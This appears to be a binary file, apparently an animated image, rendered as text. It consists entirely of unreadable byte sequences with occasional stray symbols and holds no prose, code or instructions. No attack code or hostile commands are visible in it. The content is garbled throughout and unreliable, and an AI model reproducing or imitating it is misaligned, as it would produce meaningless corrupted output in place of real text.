  Ѝ��sw�C��'8ps�8;�sF�,��W,S��Uȇ�t%	~ `Ҙ r���ex�,���7��hz:p������1�(y p9�5�wu�(��75Zjvj�f�e9WB
V�O�f��+�1i�1\���R�`�Pr�����l�( 3�b	�wh?��$I�`  6p �X�  ?��y "�tx�e�?�d��wTa"N"�F&' �2�`z�T4�
n� ����h��)0�(hЖC  � � �І���)3��t�wss�Z�U�'�v+!�^�@��7{�d��T�  @pB%�, �o���� �j��?��ܸ��8���pɖo	�jءC�����WjO�Ffl �{�V��%?�*D-"E��Qh0eG�R��Q*�GW~_H~p А�G���Oʙ��f����(���≥P �)��p	�pw֥�>m! i�釀�Np�9x�'�A"���t+��?B @tD�H�����)�K�W�����$ɡ���X�i���2ٚr�(�I:i]��l�j]~yF(T�����3-��M�9��i������fQ��K
�Jѹ����� ���~���*� ���J��١p��9�&�t��wh��%Zy�A�?�1?�C� w#�DA�cE�f���H�$ �ؙ��کP�$���9����~
����2���)�&���9��%tHbb���?�*����]��H�C�l��eֆ�x ڡ߈{0����� �K�n	�.h��	�q	�P�J�%jF[�%�s�Cu^��o��R^�I��	��#U� �Z�En�z�P���e�&0����y �z��)Ѻ��z�V:��J�۪to[��I�,�{�8!�Ӈ��\3�4�&��M�ǋf��ù@UK0�j�jT�l�F�X����r��ڂD 婒����[��P��{@��4��]:�Qi���~�J�EC����D�W�; P?p��g�.�9�&������9�n8�C �<��B��gy�1�~�٥k�랁7��j���FU��%p�V����! ��t�J�[l� ��Q�KtѦ~�ح(���x �H�&��n�j�����'��)���k衻+ <�Ȟe�tws�5�9�j��D��"a�Fd��W�e-B�y�m5�؊p��dZ�80� Z�G���Z�{²��y ���4k���,����X��K\(N���CNҳ,�O�2�~B� �WzpV� ���ˈ�)�m� /����y��n����/�`z��y ��{���1�� ��z�&��h��T�Y6�Uc9���|�Q�t��v �& gS�왬�������t��I�&������)��[��+����iZ�'�wg�q�U`0�M/)�2[�U�#E~�� �H�w�{��̸���І���:К����,|°ۂl(�q���<ܙ�t��0x��Lm��wI�g��zjc69��B�w?�J��Hˌ9��5К������&
��i�B���92HO-P�����k�{l�{�w�q��T�L�)�����5m��F �</�\-�@͙�(	-��~�;i���K�3�К�V��jX�2y���g*�h��w�(]��K1��̃Ѕ=��p�����;�p��Q��d�')����w�S�����fh�.��0��0 �~��P
��) J�L�~���q0ʅ	Aϑ�r@�yD��tx�]�pk��( %I��I����Xھ-,��ա�8�7�K����娉�j��hz�=|w!rz��dٓ��-�	�+n��y��P��e�?��&p�0X�'�����mH�?�ۡI�4�9 ��[��j�����f`WZ0/�4H��Y@J�� �TM��䗉�8�d
���j�}�1����+������ɾ�]�~��,��w	g]��S�ze-�1�5!�p+P�e� ]��ܸ��y�&P�)��3��Ҽ��;����K�#l�V�S} g>���2�tr
�>�]��dwu_ tI��)@�k�%��ۭ�:Ц���%��1�������*����~���'������������ƙ��6��TP��(\��mϵ��a���K��	��f���	�2٥�����G�h��py��=�+�~M)P�,̆48�A˙U����Ȑ��l�Q�d
�	�S	I̵Ok-X8�C�Q$0����[���)�)>��m �؆��єl���6�����Ǿ��;�0��	�o9��	xzwꇗP� �i��X����2�j��Q��y���:���^�.���Z�Ҋ���9a2�~]�`Bp�GB0'��o�����)�m�~�h��"(|(�âe��6�P-��Ql]-Bg�+�5� Z� * xEo�7� !|����t��:�"�?������>��	{9`P
a	2~?��_����{�[>��5��vf��@�\�QJ��࠽����� #��X� �$۳��ṥ�h�{��'��+.�,� �����P�}�����s�
�_F������F0C9���	��"�'�L~�V�'��?O8�7H��	�~�hzj`X�0�412^rl&�~DRddp~@�2�&~lN&Z%R&h0����52���(��BbN~B~�B � ~�ڤ����~*~J����<�~ig`��kL��#1,^(m,Q�M�v�B��'�~�Zu#�'I�h�����z����Ƈ��I��Y12V��� td�$�Ln3� ��Έ?�P�Ҏ�x?Q��K��$D}�5Aƶ'�2�(�J�*X� ��U�"#�2����'�o�@�d�׌�^�Y��������L�sf�;I��$)��y�p�G�h`���WS[��/�V�UYjeC�SAi5zt���)PF	�$G�LN l���Lٍ�˿ו���df�%�qB���͟��c���RЗj*�	w���B
�x͵XR E��D�@4!,K��(e"Q�㈀����"#:
�f� ��/,� `�J(��P`A[�Ѭ �~b�y$�τ �%��~ � ؄	�z� I R�o�N��)&4P�2ގx����Z�h8a �s�2 K�%	XI�[10L��P���t�e�<��@��Ks;�N����Ĕ&�Cg�N,�Ҫ�hK��Ztt��Gr�e	��{�L���0�kА������7h ��(�O,o���UH��!At��P� �~�p	RRP@��TC��@�!�n��f��QQ����0ᮾ6���k��HD9��3&��$Xj ��Q�>8`�Q�EAѲ��\�J%��&��m�d�z�ou��4��T4�͢�!��rV�!9`��O6cI\A�50����$[k�j��`���u)~�Q�p^�K^y�Z"���	PR �d�Ov� ]x�4�˿� K�,�D��
l��zI� ��`3�\���AN��H�]TH0KI R�� &���:��Y��TM�T�
l[0�)B�� 9���6�@�5x�C6�"�_�����0$g��O0WF�q�jXH���
hO �b]Ly�5h�@��ԨR�O�}!�}� ���)����x�#yI��ࡋG}�w��]�!�ǥ�q��$7�g����v(a�: �.�u%Ox(�&���0��ᕘp!Q�J.;H�8� �=��Z�,!�sO� HN��A/Q���@�iΙ��"� 9⃁�`�>9�g=�Z{l�i6��� )}lE#1��@�=��5i��RrF3$(!)�2� Jp&�[��gŝ-��oLL��T�(Ei�@�D�l�(�`���O n��t� � ���")�d�DA�D��ҐK#h�Q�t�.9Qy2�:�,>ma�ܹ|��-0/A@s�XP� ��	:`����@�B��5Z��>쇎� D4�>�����b�'��*�2؍~:�R?��M>(p�:�U�"-�3�x�3��i���@�b`�q�����>�!A���� �z����܀U�����V�Q�(�8A�@t�B:]���ff~{�ZT�tr�{!�M�R���й`��zځ�>��v��.y�=G@�(2r��JH ��T����6!Ţ�UU:G�T�^� �t��k�	��`��U��P�JO�W��a�#��+jKw��A ]��LQիD��zK(�p��J�@	R=��e-bF�x����V����#'�!Vr��1t����������E1��������78���?��^( ����6��᧷--\�-`9 F܉�n �&~�A蹝���*����e������|'	�R$8ǵ�Z�;ઞ��N��#�z%p�����Z[p,��\pN�8i�˂OPA~@�ז$��j��J]�M��0�����ROXlrsl�m��9.�f狈]6Qȶl��]@ZhYE���ѯ3D�M�·GЂ�7�%{��������s��Օ�%�Ä��EAg�"#��-�T��>�gy����,��a%�����$r��^�Z[=�˸e�-f�z��{l�5��d�#�3��E��� 0���A�R܀:h�o��܌*��]�>@d���i���Ud�� ���^֧��W��eI'�6�|�-�k�p>�k9�Ɉ�6������?��6�G���t~�~z�@����6	�x���	��6���b +�C���Wp ����D�r6���N�� � 4���$��\�h� v�(dv��� p����F�5�;�姏v�#�"�}Ւi�( w��12ɍ��v��̹	��%�b@+'Q�hG����oC�� ��-"�O� @`��&Y��}�a_"�;|�P"���{ 1iﲜhpx�q Ɩ�̓=�D��]���5��0�0�؏��o�.����� �P��0P�< (7���0]/[�)@�`��!Z� o�F��l��/bj���~��V�y��,�h�YLEA(�a�Ĭ �/r(�"Lag$���D 0@�6 �b� �-  <��#�BK��V�άt#�p�~����EV��n���/F��B��n��F�ޏb|,�Xax#Y@�� ��K"܂	^��`_�
 �p� ��N]�eż�L����6 6����&���˰��>��������I �0�@ �o�횄�a�B�(��@X�GL��jI��pk�~@�D �Î6of�����0���B/��Fk�-�8�����|AC�X� ����N,`�a��%-bP�\����`�%�p
vP mp 4p@��v� lI�1	�Q���>���D��B@b��4P���k����^b �����,(g��� ��Ώ�@�oڍ@ }R2RGn@�|X�p�� ��R���
1yhh&Pl�N ���0�@O��|��ɞ䬾��=�2&F� Z����@�oT$"p�!-J�/ p� n%���@
R`�8LK) � 0q�D�}�&�o=�1"X�h�@�>��r����,��.(N�/�#���,@ �y��$��^��t@�R�� �24&����oDn���e��f8��1�Z��2f"0�W@�
; ߜqb`�4�"��R2�'5�1�F]�10g2�bdT\p��E�� 0��������Pb f 7`��k�EP�o��n,;@¶1�cWX��(�4p	5�*fu+j�@	��҇r�  ps�W����Oli>{`����NF�B
ҏ�c%K��Ě��AtÖ�F0�"L�
1h"z�#�40¸PıHA�v�5�`^�	*� lZ0��p`�Q�r�&��/-�=c��E!u�}� *KJ����TV�0������0�:1<��^h�L�K1��3A�JFq ��S�0$}��Љ � Zs�h&�x�4��h;�)"�B�&8,)��ɧn�1YK�̺&D@@�;�	'm'!ƞZ2H�H5�BNSr��t�t)VNǴ�te�N(HS� �n�W��4���#3��P���!���;c�=,U�Z�@��́�^��Z,&� vp(Y�
e\{��1�aj%% PN��Q�B����> ؊X]�%HD/�hɒ=
$��A��a���Z/mf�5��FO?�՜ 6ViI ��� �ʹ�D�ǎ���F��J6�` ��:U�%��C`;!��n��o�%�h 0��o�V�:���%���.�/�>�M���v'�+V�� fiЌ�%���t�B�(߶s����3�Zd������ aMW��h�#%��H�'^Bl	Q��,��p�db.W�.xYUU��
�� ʵl_�A|L�
�4�j;�n$�p�F��<3瞍�*@�ΩrW`D96l�CZ��F�-JB`cR5�^��TW`(A�PR�@Ao�W�P�I�bVtB�*��;�M'F���+bA���4Q��M,�����@7g�csC
~�~Ym�vR^"k��7uaocb17� �n��XVX�[�F��;� 3��ƀ T�������r9��#��sP�l����d�Toj Z��\�&�rј�V4��1H �go
�4��ftQ��<�܋���@���0�ˮXPl'Ll���*ף9�g�70�sаve��2�� @|�-D`C:��@H?!����j���*9y�vk�I��7��&�1P,��W�M�6��ה�oˋ��<�"� D�������H��D�o!��v�V/&f ����U8ϓ�r���, �tӆ���E�?���ꢘ;*��`OX�E����	��Ck��� BV.��(�u7 ���V >�B1&^(%@t�7�� t��P��d�+ ��>!"	� ��K9@s�x1L��@z�LL� v�P�7��Z�� Q�F�T�i_��/��@!���F�Ltq����ҵ��9l�T�$:�e'��v�/��ŁE�����p�6���E(y
�P
�=����FV%%\BW@m��>��m i c��`�V�z�G�G0���! ��y��Hkvr6�y�� �:9�WθU^� ���:���1 ����G�y5���+Q8 Pb�x�\��9�J1��"�0 -��%��@c��_ܮHS���x�̹��j�{2�D�0�`J���P����O�b��P̃�; x�r�5`��X�2>
���9�Ğ�5�	 ���4@��#V�:�/|)ؽ���F�aU�MD��;jQ�S�E���+Mi���;�0 �Dۼ���0dO� @�)����p�3ܥ�BL z����	�y�y��� �.�ȧ`Պ�AѬn�o�;�F"зA'x���c{�P�e��r�"���+��la�����JA���������	V��;j��8�uT܂��DZ$��J��i|м,�%<Q�$�y��vƲ�+�W��>3	v5��ҁ�K=� "<�)����x"�x�7i��$��A&Z��.'�	X���� ��훧�=}�����ik��r��$�g]&�/%� �-ԡ{��}1���U���1� ���	�'��&"��};�:��ԅ��E^+�,ۥ�E���>#��0��P����=�����ɕ��e���;h ՜cWv��<u�<�U='�#���h�7�<�K/�,���ϲ��z�^��Q�cb��h����e$L,��Q������k �!���W$�����	~'(�w�k 
ŬK�1���KeU�i��,-�n{s���~�z�
�z������10sp�>�K`��X�&i�PQdUVi?�R���/ٗi���	@l�~�o�~1����@:���,T��"�`E����O���Ч>S���@�w��
�e�@=�u��/�N���{U]���d�;"������!��ZE������ĈdN��f�*L��/� ���/O�p(� �\�؁\������|��|D^�%�h�Uy�plrm�H��0)�&<8mq!$�,`}ZqY���@���$��t�qԁ|zЁ���=�-J7z�9�|(���u��q��"i�>5i!���C9!܇B�R�W�Lp�PI;H:);��Yv�!r�D  A�>�'.�s$UsL�J[��"�K�}���J��"Z�����8�0� ]�0��@�ӡڞF��A2��9\�E;��Lʕ�d�ż�S)L���`u���(�5qR��=��r��a���88�҈`-�bC�n�T8jS&��+�lJ�4m�
j���`._��K�.�'|䕥��K+u(Qb@b*Fz	o�B�93������Ç%��9����N���Re˓(?��M����H @�[_����ͅ]*�.�K����f���4GB:k�eJ�y�	q;��>T�oM��q�� t(K���^��F�\}}Z2�$#\c��Y$l�� T��S)�t�?��gO�} ��I���{�RM,�&�q`t$�T�	�p<nV��x2�0���?�Uh��9� <�犺A��j�wZEl��a?����A!����9x�%4�KKyW��UA�Q�G-{�yD !� ? ,    � �  ���pH,��ZW��p(6�� ���H!"�%Bǈ1��pݫ��|D���z��� ]sLN+qbvBMIRp�sXIh�I��H+�s`TU?��W+]oZ���OC ���Ct��D�KX�PTRd�L�?��\�oz�Qѫ�I�wX���U��a�Ʒ�}]��JH��ө�U�تHEպb�dN�Cn�r����b*
70a��)5�O�8z�%�6���j>�8#�4C���Y�^�|�mQ���=�Qt;��^C?K�DRXН��I5�Ҙ���!�:�eӃDKB��G
�&��q�.sR��B&gVB�Y��if[]d�TA*��B$<m�l��*zu��D��&�FA���m�-�v���U7�4��,L/ɀT�,M"!�*4h�:*�ot^��	ᡮB�8�S/��@*��6�Yp���S�M��pI��o�?4�܇�,����m��=�:'sW�O�T� �g��R�ƴ֣��&~lĀz��[r���0�h��>�(�@����w!2br����e�WY\� �F h��8|�������@#H0�Q�$��Y�l��KH'�P��G�g�!!x�`!.���  ��L�Q��,�P�Ɋ�0#�jf����ύU3��"�A���\I��R�!��@��^r�pT�q]kI"x�.� 9�}~h���WȧY+桧�?�������b�t�ԥ� ���(akvND�m�x���uQZ`�"d�C��"'��qƜ0���H=є�&\f'�Yƒ"�*:Ƣ*3�I�w(���yʚU�k�`GQd� |aǍq"2cU0��률*v��&'
ڥ�碸Ef�D���5�b�c�^-�z�*v�3�'��D!,��B�N�KŶL|�%��,���x)���X8HE��0��.��jX�ll����]�H���$ץѭv]
H����e�=dn&�(Ĝ�qJ��1�Ő� }��(j�|�z]��xh_ݪ�sS��C�
/�(�N��Jkk'�3O&s�0��T9�0~HL���U�����'�->���l9�&�q	��iL"�ĵޭ�p�e��E����h�؟a�RM��X;��%���A ��4��("8�����Y�+��1�k�r��������p,Zd�x)�" 4$~�nwU"��N@AE�(|8�X311��Th��ܶ�_�cUH��V�"���u�Z�����eo�=|ԈGxhQ'@��X�O4���&�� �K��U�dr����2)Dv�О��#9B�]%�b�.ȥ�ς�3��*C�9��:���Y=H <�L4i Ӊ�� /�h**S�̷�� c�h��
�q���$AC('�/|o^�(���*�<~k�Q�
P�.2>��N@���
B�·�Gz�h��Q8���+ҕ��+A(-�j��:��T�� �<@+�$�H����8�'��?���Hh�(-��"梎R��L*���[Ѡ���ԧfC&?A�� DP�& �p�� �T��@�
R��J�<j�u�+�X�0�7̖^������i�0!By!㳈��%���>PG����H����
 *JQ�#�D!v���!�����R��
fC�ؼrE]�8b4���Gd�W� �>uG�kA��""j�ʕ:��RDT���c #J)M�Q$��]������'�(��+P�D���%i.;'eC'N4�:����ūR <D��\�r�S;ѽ~�������e�Q�D�8#��?�Z�YЋ3�m�>��Ge�^�J��}�������	�9�geQd�4eǜ�#����� �{�=�H�^\Asz�dr�`{�+Q�+h�$�	�Z�z��@E�X�O^e��� �`eV�=�y̹]��Y�!+Z��r��*!b ���w�a�����4�������8�R� w������k\p�vZw��B1@��[ʨ
�Di��@j�G1D����^K�˚j '��bC0�B��U�P>+zP�:��ը��������%C ��΁�
�!��$��q�vl�
~�+Հ��eBvP��n� U*���+ �!pAb@�R��~�4g>E����Խ"{����Yɝ?���L��4���^�]��n�T��mr��d&x)�w�38g]Y��V�D�	0�Eq��,1Q�u��n�	m�� �r`��*b���ݶ� T�jV�mZ��������mK�<�@x!��vN on����X(��,������&q�P�o05!p����\�h�s��[ wh	���P G!�`%���@���� h���6�&K��� Е �0<��=��wmj7����rp���r��0�Y�˖'�A�U�o^�0�MF�v�jG��~u�!&�D
��f/G»��`���v)�A��+
V�� /��g����"&1/��D�(�BKҏ~�� )w.��@��� ���"_� �MT0	��p��4�	�e��D�n��	cȔz�a`�����6m��NY�`��r�y���X�WH�fw�& 9 .Ё�/0�/��?P?�0Q����E r�&0G�'G.0fT@LP%A�w]eb7N�m�i� 2�Et��0��(��:-L��v3(~|F���
` `� _(
�dhb�)����&�q�~!�58p��0v?��Q�T)�v�#�b2dP1�s<�O��-�� E� �gG@�R.ڑD�E` F �?�J�'5���^&p{�s�"E�ĉ�&���E�3 �j�qi����D_��g,"`Q�m����0牣�b8��Ә�+xU(�Jx���r$~�wk��s�+նtr�Q��md|��,�e�䈨�(� "DY�b�%���G `? G� txX��z80���wBGK1W_?��F@7@�'�8�$Ö"��{�T��uY�t9$�0�h�dA�tcH2  E �B �^wv�%0�sED���g*p{�~��.��� �w4�6�D]5�VI�s7�<(+M�Wj�?��v*�}G�o8%��xT�E ?��B �҈�w���v�w��dD������VD:�Zi;'�+=�_��u*��+��JP�q�%��>�X ���Q(��(�
 6��~�D` 1+��X	P��s?PR�3i��PEK�6�A�r�R�A4�� ��ε~�D���6�z��}�IQp�#� 5�f��H�20�P E@�dN�d$���f#<��(�-��X�sp!��0O��D4��rF��@����k��nO\� M���uJr�:p���P |i j؛�^Li�0Gh� +%�ƙ(Wp���2�
�)2f���x*�k�p(I�3\�(	СI)	@[#ץ�h~��5�B�2P �8P���9�X�k78GW�%%�-��}�FK�3hA�y;�sjDǈ�������Rpfn@��R�5K%p�?�P�#� \� *`���4aГ,z�ɗB �C𦜪u���積�(ⶖ� �D+�E_��B  h&eo�"?@A�8.n�X�7B�๡?�ا�*����y�aq7��W!H% 6��I_���ZNiJ9����Q<#���Z��\1Z�4�ƈAZ\~!B�a�PK1�q���П-П����7rU�aIie0�	)
) 8� ��(�!@����H  U��}$�U�-��Y����a�
��m�Ai����!J$f���G�Y�������$_h��+�@I�
0{t	�d�����w(~[*A��(r����UbZ�%$�N%�S2j_�D��(A��(f�2�D嶲$A-��筯v p�J�E �oȪ?��W{����� �Rk[I:��s�7�WǩM*`������NGq9�U5xJ�)G*���� Y���J`{  ��8����@�Bp(ȸ�K��Y���+8���%�v/I��.�5�M�H K������2���E����%P���OY�u���= ��58�$��@��-�_��,ʢ� ո�o�k-�%z��-ÃɆw9pJ�y�,0 ��Zjt.�\�|��v	�zlcÞZz���.���GH�Bl �*��{ D�nX��� ��h�Wé������B0k*p/{tl( �pX���e����C�P����|K0����� D:�z�?���˜i'(A��+�*�,Z�@�#놔[�b�|�|v�ۨ�W����\��M&�ݤg�&�3((ё	ǂq�$<�|W�(wɴw�I��(�4`��g�[�^�e��
�O�?��n��kZ�p�K�5P!	}p�3����� �{�uJ"f���u�h	 
�B
�R5��P�t���w���|��b�'�}� a�ɓ"�nJ���<�(�+:2����28�T2P���M@����d�;h=܂�"F�'�%��V��Oј�l�C@�z\�/���r�0 ��Zx�i�����$��k #�GM��Ӝ�Bw���%wh�� h���(� ���wx 0Q rx�͕A��GhK��p|R	 �%�T\É���<D��_h�
��L������C ���&����K�9�.p�& \Z��G��Ǘ�r5�T�z���Q�0���XK <8<5I�ڟ��]J[U���ЈZ|uƸ+z��+�C���9��,�9 ti��B��W�wT�����;L��v��y[�j�3a �C�%2�������~��5{ah�� ��\�7�4 �yi ԝ�9@����TL���˜-��\
�c�;��FЁ(�Б��ǜg�#�~�l�z"�jҽ��	�	aud=�ȼ�F@�3������Ո�ތL�\�zx���[6L�T2g#��e)G��$@�5y���=�K�6�&�Ƚ��]�C@�Z����� ��C�N]�_٧˽�G���F�1�}�=�9+���t�lCF�p�l|VZ֩[|�X̽����( l����H�C��*�ľ�����n��P��%x�
0����p��C����-��B�Dղ���Qq��ʧ|T�����p��jKL�~P��l� ����\�B��n��������#��B`�\�Y�6�
���)�u���"�ؑ�,����r� љk��؎���)�^�2��N��*��.�P�2@[
��,G0�syH��G�4��f��RZ���<
���������!�����j��lJ��?�ȼ�������o q��z��0|� �Lԣ;�XL�f��EX��(��K��QB�+��C�C��ٟ�{ ]����Nm�Ө�?�����Fo����GO�&0�'/`�(��ك��0�O�&,E�	)� ��	1��<��)�`9�d-�\��X�fX�l@��D�ȯ��B|�;����Z�G=�q��벻��pH�s�6#A�]o�;q�	��]���* ��ϗm�w C_�.��/���,����i���p�C��xO���W��?E&cb9F?B(!<���3tZ���S(��y����3*�E��׿p��S�p?ڍb6�00�44~zz�4%4L�4�1>C�4/.
�2��~28hX���~���B�B�NP ��V���~�~TH��TT�RN�2`d314�I33�=5�d�<3�])84	���8H*p ďA��P��GU�8�u�1���
a�
dL8&68*F���"�Ih$�(R@#�%f8��̨K���(�={�	���#��ND�a%�4�I��A�\(9h8(��D�!J(�� �?K� ` '��6m�<�'	�.�B��O8`�
���h鞦C�4	 ���#�a��z4�z#1�,�f�C��a��n����%��)6W�<�l�����"M��oͰ�XCT�C 2:b�=�=����h&ujԧ�ɣ'����g�@@�3�� �r� �J(a `b���6�B�/� &��F�9H��$d)�`p 1�LRa1ڄ���z4�a)G"R�4���"�-M
�iT燱J��~xK#3�(i�a���Ȇ�G�n̨��< a�0���ZlN���Ta*7j���Y
s�qP!9tB
���T��`���(#��_"+�8������C�� �S�i��`ba?
D� �``!@��?�4�3�����x���f��T>p�J��L��(N�R"�T��=b���ba��'T5��b��4�#X3�f蕅�a�J��Ą����ّPfq�YCyDg �6����.s�K�1��G��`�0�o� ������c���+1����7��*�@��f-x�9�-`�{�%R�W�e�bGRS�P3B����/;�a��!RH���o�@ 啋��	e̐�����e�F�:@��l�h�~�,������c��&�Q�$ڊ%#���g��$7��M�9ڌh ̤��P���ٌ��������0,]��J�wI{��S�S��)�A���f'�r�ڌV�k��U���L~����Yn9
3  �ig	�@_�]���;��W�U��c�m�7�DV����GzT㑓j46�	� ��" ��A&�Dtථ�%~싛�30C% h O��/x�%=Q��Yi�g}�ǟ���R<�jd�#��L<)E�3����Kp %8B8�A=Ԅ|�PJ�����bD��T� Ġua g�%7���ǂ�
Q�ल�@x �Γ���3���#E�(�	ܳ��H3�
P����a$w���X;	��u}�K�����QuFw�Y�@` � ����]���GA�H.05	E@щm%,����ؘ�9ʡ9g�Mra� 
�b��F�r�+L���
�_���B.��Zb� 3���(!�ϋ���'P|����&�K� ?��pC� B��TM� �2 `n��ن��l1�[E ����c��&��
�:�h��2�	-s$s�V��?��2���x�r��0��]�%#M�1���&-���������v!���Bp�M��c|r�S�
>����[�z���'s���ZW�u
�9E3@Lb�Iȫ�9��j���f������銴�5��#�W�!i�59�%d)�\eA��������:�*%�#��`�a�� %]`�T7U�,7M8�Ig	+	�$e���lW� ����G�R����WM=�])]3��H�"��Ld��e
#���p7���A�(P�\FP"���	u�k��v�����+,�zӼVmr��J�� ���a�����ֲ���
�~���bi'���Ʃ�n#p�$u���fJd�զ(�pp�KS�|��U�ǖb�j/������dDh
j)�q�+��2�E!h�Z����\9c;f�$.�,���L��
dAy�ݝ�A��s�v�O�C��
@	�����|���
�mh�3���gvQ���|����{�����2Zu/7�P���Z��~E��zS]g��ث`m+݂y�)����Ђ��@˯A&t���9�;�N��� ��6�c2+t'��$�2)�y��EJ���Bf�H~p�1,^�N��A�g7�,��-&5nlp��j��	*T�l�D���ř#0.k�)�8��b8��t`R�� ���^ՠ=�3�":�g��U">ŷ^��|�C���wg�
έ�5���q�3+vS�vY�W�qU�7/QLl�T�2�29�On���5��L��~i�&���30}@���"�I��=,���� ��e:\s�U�x��;��g>�5�f?�` �+�^r���Q��0�$�g������|޸�?>/6���kv�_�v�˄.��`h��"��q�Ĺ@�lڝ��Oʝ�F� %�VT%~0YN�g�W�(w����HJ�^�0��G��@�&�d����!BMUs4R����`�Uw��j��/N��6��܎��)�
)� C�ݤ���
kB���ٖ�:	�*$Xb��`ޯ)���F���{�j�zi6
���[.�-D��� b�<o����?�{NA���!$�NN$��N����<��O�� ���˾�3䀂EB��J�<!��!4h�!JO�����p��a����0�l!fe�,���m�k�V�
S(��:��kٖd䘯��Q����<�
��M��h+��'�����oI�gM�������n(������\��kXQ��A�,a��,`�+���PG1����*E�
 P�(�$��N� #b�CB`�|1��6N����XQ(.�,��<Gԁ���)rM3����b�vM�
�dm�&���0�fB۞mM�"0�9#�p�/�f����+h��P��
�́��r�Dn����tƆi�	��6f`�DR���� cv2�P���7���,����Kr=!Zީ/G�x��1�bN��̨nr�<[R��J�2��kB��n��AP,(�q�������P�Q+Kg!�0��p>ʂ�P� �f���ˬV1�?ƃ��fbD��n�`���� `f?�����/�XP�d����xP?Fq������`��ݤ�+{D3�M�`]blS�(7K B�/��4��$'�C#�x�����,�*�&E�f1�q�i��;O�b�`��,.X�/P�9,�Z��6���hp��(�W�(h� ��6��r�<��&��Ձ1ϓ�@�8ۊJ��6꡷��ABH�T6�9-S�:+��r+N�1%���3��F�qC�G�g���4E3lc��)�3	�1�jd:l�f��@8H��:m�|H����ʨ�e���`*�A�U2�@f$K2���@�b֔��D��3�H*��Ń�����?U��e!��@,@����0�*�j�<=t+��?l�3��1��à�Z���bD>m<@D��CӃ��s"�:�� �0I���,3�"G&�0�j�:�<�cxh��a0�7��{+&��-/~���d/E�X!�V4��R e3b�cG}��lPS��m�V�+d�K�&8�n�|Cͮ!�/2N�eV&eV�-��@@��g���p�e5F�1����N��(E����t5��7�Ea�?�����_��O ��n�`�Yu��B�`gek4�D�Q�t�@Y�Ӯ\aL��H&p��� %)*�P[T'%E�G���/�ֹ^�� t%�`��@��5ثq�q�d �3tյ��'j�^I$)a�@�pvH�.`O:K @��J��v
�7��M���e�M���H���o�sڣ1�� ِny�+L��Rw
�o	+�`7@��Tw���_5P`��&��T D���q��
6��u�ko#�U�53^�%�p����vi���,a{A���f,��\�U�w�)��<�'��:��̀�8�ظbSY���c{��[���\r��z?�u�?��yA�!Xap��p��. �$oe�š�����E������MB�(8��� v,{��diJ%�I�b������b��@`H�p]���d\�}���R@:���|�ܴ��b�q�p�FǴ8�V7�WAi�7[$�Ry������ׅ%Xv]�r�)
���e��V�~����O-L_�8�~ �ygJ�M�x��q!�x�=/����+ȅii��q!�Y%/xQd��".��- ��+��-�N�7�◔)�pSY��X�hؖ-hu�Wi������qv����l�8�O6��6�ND�|k\��c���<�~mv��X��v��dj퓁��5�m;̌����{�9|C�tLW�,	�w��9	�U<@���2Λ��D C� ~`M�N@7�Z�j���� y�Y��"v���xkN��[wkF���F��y�Z�:1��J䕚��M/m�K���uL�I��Q�8�x�!�B����HFp+�x�ÔY�%ɫ[4���p$�_U��O��Z�I��~����.G�(XZoB������� �X�U��iI��7Ѭ�uEyXb�ɷ������c�ؚ�娹�� b�f� �eK�_U'���x����F٥Pإl	/�w�A��	�����X��VˎE< ��Ě�:kw�Kg���c��(�\΄��Ve�VM��%�xz�©���(�	Y���QJ���~i)��@�`�x���!&��Zkv�W&�����������$��k�/�7kW��O� 'H�_+�����[���@���7�`�h��$��ow�q"��{e2�E��U�c�{όzOz�9<��:�a\� �������گ�^nV@��e��O8v��f?�E��[�cy·VkA[e<�R����@��x��:�)L���KWp��̯��z|'[�w�����[W> ��<��Z�n��z����|��`�|O�{|�83������>+*�9�\�zkg� ���H��=`p������X�gZ'mZ����|�Wv��Z������}��z��+��`�l��x�z	yg�8�Y���z��vU}���doW��;��;�����hup�|�䳔�' ��C7�]�<�}��``g\�=�piڋ�=	�{Wp��vZ�nBګC�?+��c�D9
<ޣ`	^I:B��5�}6�e�V\�9���I ��MÉϲ�|�3��Lg�;���v�xqI��G�}��?���}bn���{���)�kG(~C �EԚ_����@�$E�O��;qG����D����]<��]���>�kB"�'�� ��r����'�H���2����Z�a>�+(�U`�՚���J�Z�ۛ��EP�j}�����~0� C�>���KEB��:�_�M /�w���=H�'�}���}�M����'* �`n���I^D@���]h�%�܏�M<x�e�!�Jĭ]��H�}S[�"����CԹ[bO�Sv "ѯh<"��%�qD��1 $�_�W��_�ɖ:���V�K*	��3Zw6���`u�������8�9����4^���!A1i !� ? ,    � �  ���pH,��chB~�h�x�B�4!��Af ~�1�A�U��{@ �ꄨV�G~�}G����"?eV{Y`�IdPXdL+y]DcJmgV�?t*%*st���Q+�Qyi�Q���GkB�_gQ��IIMy`�ʘ�hlu'��'�-�!�ǰhXS+�Z�gP�M�T��FVk��BMH�e�I��d	\�A���HA���/"*����_ň�����,Fŝ�W+�Գ	�|�$�	֤&�u�N�8�lL�fd����SO�J}*"ỗ�2���C�%�C\%[�J2gֈ(����z��wP �  P$Be]	4P u�a�S�2 0�]%�x ����b�����V-�o5WHԕs/v�j���*�_�&�p����6d@�!#wa� �XGi`LT`l�1^=�Hxf"n��%E�cx�ɝBa�s�k�~jc�
zۀOWe��|2�u}�HK��Ou���.�H�K/���9v�v�$d1�Yʄ���6�3�&���T)$�����0FH�2n��$�C�1�E����bu��
>��x$��F��7_o�G�S)(��J���s6RL�aV!䎵��f�	k�`"�V."Ё�cF?3����q9_�%�gR�hNM���!��V� �������,�c�,�T��21Đ�0�E�P`�x�b+��������x)[8@�1�\�Z;��ӣl�Q�Jz�����Y �@ (�}����|TS��ԡ28߯2 V��� M%������J�؉������A�8��G�����c�,��)��!B&!��zQ�6��;�\�@ŮfG7䜳��T�z�>�	�H����P��W 'h�\i���l \�jS�>�܋}��l�� 6���	p�1ˀC��t�Bx�w�9{�XWe�e�;��$$����	F,�I E�3�BY�:�*�v� ���� 7��#��o��W �t3D��0��wr��%B��;F�g�A���x��I�X���O4��'(aj@��a�猞�٨kCm�փ���!�η
�s#Gr:��i�5���[aD(Y��Ŷ���`4�A���:00iH`ˀ����a d�U��\ _��H�D��No�#�4eK؄O?�����iA���2q*,0�+��Du�^d�eX"��8�{��M�R�Ad@Q�2��@����|����ӎf�L�9D+!�`{�ց�".�@�)'v��G\24Ј�q�u~�D�e=0����2��7���B�0��\��u�d Ez�C��� A��Ķ�R���b�V���pBЁ����0{`�ޤ�h[�R�_$�v �&ߢY��Uj��?���D؊�$�XDh��*Ҟ���!�2��ة�g�zr��(�'&P�*���{#���0���0:���*,�(���MH)�q2�ؗ$�������"�R.f0C�����#����
